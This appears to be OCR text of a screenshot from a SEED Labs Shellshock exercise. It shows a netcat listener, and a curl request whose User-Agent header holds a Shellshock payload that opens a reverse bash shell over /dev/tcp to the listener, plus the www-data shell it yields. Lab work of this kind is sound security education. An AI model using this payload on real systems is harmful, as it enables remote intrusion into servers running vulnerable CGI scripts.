 Terminal
En
5:41 PM
[02/06/21]seed@VM:.../cgi-bin$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Text Editor
from [10.0.2.15] port 9090 [tcp/*] accepted (family 2,
sport 54750)
bash: cannot set terminal process group (1381): Inappropriate ioc
tl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
Terminal
[02/06/21]seed@VM:~$ curl -A "() { echo This is Sudhars
an;}; echo Content_type: text/plain; echo; /bin/bash -i
> /dev/tcp/10.0.2.15/9090 0<&1 2>&1" http://0.0.0.0/cg
i-bin/myprog.cgi